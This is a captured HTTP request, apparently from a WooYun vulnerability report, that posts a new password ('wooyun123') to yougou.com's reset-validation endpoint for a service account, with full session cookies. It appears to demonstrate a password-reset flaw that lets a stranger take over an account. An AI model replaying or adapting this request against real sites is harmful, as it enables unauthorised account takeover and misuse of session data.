 Raw Params Headers Hex
POST /my/validateCode.jhtml HTTP/1.1
Host: www.yougou.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.yougou.com/toResetPwdEmail.jhtml
Cookie: __utma=95907011.513698417.1429752827.1431582807.1431586492.5; __ygrd=1431582807199;
_jzqco=%7C%7C%7C%7C1431573330408%7C1.813790656.1429752827524.1431587699407.1431587853624.1431587699407.1431587853624.0.0.0.108.108;
__v=1.7211134122509062​00.1429752828.1431587701.1431587855.105; NTKF_T2D_CLIENTID=guest5BC307C4-EB3D-D939-6B41-85CB97BA130E;
Hm_lvt_bc66790de6f87c591da5936f04e03efb=1429752832,1431573372; admanageType=C; bigShowState=; __utmc=95907011;
__utmz=95907011.1431582807.4.2.utmcsr=WM_PvsmiLAwb|utmccn=(not%20set)|utmcmd=(not%20set); __yga=WM_PvsmiLAwb.%28not%2520set%29; yg_sid=13634e83-c465-46be-98e2-d80b579cbb96;
JSESSIONID=2DB125E783719A3121142ECA22195022; NTKF_PAGE_MANAGE=%7B%22m%22%3A%5B%7B%2274734%22%3A878829%7D%2C%7B%2283724%22%3A878832%7D%5D%2C%22t%22%3A%2215%3A18%3A03%22%7D;
NTKF_CACHE_DATA=%7B%22debug%22%3A%7B%7D%2C%22uid%22%3A%22kf_9923_ISME9754_service%40yougou.com%22%2C%22tid%22%3A%221431573808575000363%22%2C%22fsid%22%3A%2214315733316051%22%
7D; Hm_lpvt_bc66790de6f87c591da5936f04e03efb=1431576035; belle_username=service#yougou.com; __utmv=95907011.2c9481223232c66901323336f0dd0200;
_pzfxuvpc=1431573415577%7C4406276580140510479%7C9%7C1431582809367%7C2%7C2435997529713448497%7C1340191854133792488; _pzfxsfc=; bdshare_firstime=1431576033319;
yg_history_goods=58100019; __ygcpsp=wid%3D104751_366_0_MTA1TW4wdnZlZ0d1MUtYbFVPRlVha19PeUVB_1; cps=null; __utmb=95907011.10.10.1431586492
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 21
newPassword=wooyun123
www.wooyun.org